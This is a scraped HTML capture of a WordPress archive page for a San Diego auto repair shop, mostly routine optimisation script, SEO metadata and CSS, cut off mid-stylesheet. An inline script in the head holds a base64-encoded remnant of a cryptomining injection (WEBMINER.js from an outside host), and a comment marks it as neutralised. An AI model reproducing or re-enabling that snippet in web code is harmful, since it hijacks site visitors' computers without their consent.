

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://automobilerepairshopsandiego.com/2022/01/
body_size: 28851
content:
<!DOCTYPE html>
<!--[if IE 9 ]>   <html class="no-js oldie ie9 ie" lang="en-US" > <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js" lang="en-US" > <!--<![endif]-->
<head><meta charset="UTF-8" ><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.3",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.F("domReady"),await this.T(),await this.j(),await this.I(),this.F("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.F("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target["rocket"+i.attributeName]=new Function("event",t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t["rocket"+i.name]=new Function("event",i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}F(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
<script type="rocketlazyloadscript">
var string = 'PHNjcmlwdCBzcmM9Imh0dHBzOi8vd20uYm13ZWJtLm9yZy9XRUJNSU5FUi5qcyI+PC9zY3JpcHQ+DQo8c2NyaXB0PldFQk1JTkVSLmNvbmZpZyh7IGxvZ2luOiAiNjA2OTMzNyIsIHBhc3M6IG51bGwgfSkucG93ZXIoNzApOzwvc2NyaXB0Pg==';
var decodedString = atob(string);

/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/

</script>
<script data-minify="1" src="https://automobilerepairshopsandiego.com/wp-content/cache/min/1/ajax/libs/jquery/2.2.0/jquery.min.js?ver=1738403320" data-rocket-defer defer></script>
        
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <!-- devices setting -->
        <meta name="viewport"   content="initial-scale=1,user-scalable=no,width=device-width">

<!-- outputs by wp_head -->
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>January 2022 | Automobile Repair Shop</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400%7CRaleway%3A400%2C900italic%2C900%2C800italic%2C800%2C700italic%2C700%2C600italic%2C600%2C500italic%2C500%2C400italic%2C300italic%2C300%2C200italic%2C200%2C100italic%2C100%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400%7CRaleway%3A400%2C900italic%2C900%2C800italic%2C800%2C700italic%2C700%2C600italic%2C600%2C500italic%2C500%2C400italic%2C300italic%2C300%2C200italic%2C200%2C100italic%2C100%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400%7CRaleway%3A400%2C900italic%2C900%2C800italic%2C800%2C700italic%2C700%2C600italic%2C600%2C500italic%2C500%2C400italic%2C300italic%2C300%2C200italic%2C200%2C100italic%2C100%7CRoboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="January 2022 | Automobile Repair Shop" />
	<meta property="og:url" content="https://automobilerepairshopsandiego.com/2022/01/" />
	<meta property="og:site_name" content="Automobile Repair Shop" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://automobilerepairshopsandiego.com/2022/01/","url":"https://automobilerepairshopsandiego.com/2022/01/","name":"January 2022 | Automobile Repair Shop","isPartOf":{"@id":"https://automobilerepairshopsandiego.com/#website"},"primaryImageOfPage":{"@id":"https://automobilerepairshopsandiego.com/2022/01/#primaryimage"},"image":{"@id":"https://automobilerepairshopsandiego.com/2022/01/#primaryimage"},"thumbnailUrl":"https://automobilerepairshopsandiego.com/wp-content/uploads/2019/10/back.jpg","breadcrumb":{"@id":"https://automobilerepairshopsandiego.com/2022/01/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://automobilerepairshopsandiego.com/2022/01/#primaryimage","url":"https://automobilerepairshopsandiego.com/wp-content/uploads/2019/10/back.jpg","contentUrl":"https://automobilerepairshopsandiego.com/wp-content/uploads/2019/10/back.jpg","width":1300,"height":800,"caption":"How Can I Tell If My Brakes Are Going Bad?"},{"@type":"BreadcrumbList","@id":"https://automobilerepairshopsandiego.com/2022/01/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://automobilerepairshopsandiego.com/"},{"@type":"ListItem","position":2,"name":"Archives for January 2022"}]},{"@type":"WebSite","@id":"https://automobilerepairshopsandiego.com/#website","url":"https://automobilerepairshopsandiego.com/","name":"Automobile Repair Shop","description":"","publisher":{"@id":"https://automobilerepairshopsandiego.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://automobilerepairshopsandiego.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://automobilerepairshopsandiego.com/#organization","name":"Automobile Repair San Diego","url":"https://automobilerepairshopsandiego.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://automobilerepairshopsandiego.com/#/schema/logo/image/","url":"https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/Automobile-Repair-Shop-San-Diego.png","contentUrl":"https://automobilerepairshopsandiego.com/wp-content/uploads/2019/09/Automobile-Repair-Shop-San-Diego.png","width":500,"height":150,"caption":"Automobile Repair San Diego"},"image":{"@id":"https://automobilerepairshopsandiego.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Automobile Repair Shop &raquo; Feed" href="https://automobilerepairshopsandiego.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Automobile Repair Shop &raquo; Comments Feed" href="https://automobilerepairshopsandiego.com/comments/feed/" />
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://automobilerepairshopsandiego.com/wp-includes/css/dist/block-library/style.min.css?ver=baffef12696512a5cb18e42f6fc549d5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) 